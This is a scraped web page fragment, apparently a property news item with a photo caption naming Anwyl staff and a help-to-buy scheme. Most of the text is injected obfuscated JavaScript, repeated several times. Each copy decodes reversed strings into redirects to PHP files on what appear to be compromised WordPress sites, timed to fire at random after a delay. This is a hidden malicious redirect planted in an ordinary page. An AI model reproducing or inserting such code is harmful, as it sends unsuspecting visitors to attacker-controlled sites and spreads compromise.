 Anwyl Help $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to buy scheme . Pictured are Stewart Campbell Anwyl , Scott Woodcock, Katie Davies and Iain Murray, Anwyl.